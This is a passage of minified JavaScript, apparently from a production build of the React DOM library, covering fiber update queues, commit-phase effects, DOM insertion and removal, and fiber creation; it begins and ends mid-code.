m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function op(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function rp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)op(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function fp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{rp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function sp(l,a,u){try{var c=l.stateNode;Ap(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function dp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||dp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Fm=!1,Pm=typeof WeakSet=="function"?WeakSet:Set,_l=null,hp=!1;function ey(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=hp,hp=!1,ze}function ty(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&fp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{rp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ly(l){var a=l.alternate;a!==null&&(l.alternate=null,ly(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)mp(l,a,u),u=u.sibling}function mp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new Pm),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new Pm),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));mp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ny(a,l),a=a.sibling}var sa=null;function ny(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&sp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,sp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Fm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Fm&&(Fm=!1,ay(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ge()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(dp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function ay(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;ay(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ty(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)op(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&fp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function uy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&uy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&uy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&uy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function yp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ly(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case be:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function iy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function cy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function pp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return 